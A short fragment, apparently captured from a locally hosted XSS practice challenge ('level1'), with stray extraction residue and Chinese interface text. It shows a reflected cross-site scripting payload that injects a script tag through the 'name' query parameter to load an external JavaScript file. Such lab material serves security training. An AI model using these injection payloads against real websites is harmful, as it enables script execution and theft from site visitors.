 欢迎来到level1
127.0.0.1:7790/xss/level1.php?name=<script src="http://127.0.0.1:7790/blue-lutos/myjs/CutPic.js"></script>
Game S
http://127.0.0.1:7790/xss/level1.php?name=<script src="http://127.0.0.1:7790/blue-lutos/myjs/CutPic.js"></script> — 访问
本次搜索使用：
欢迎来到level1
欢迎用户test
IT'S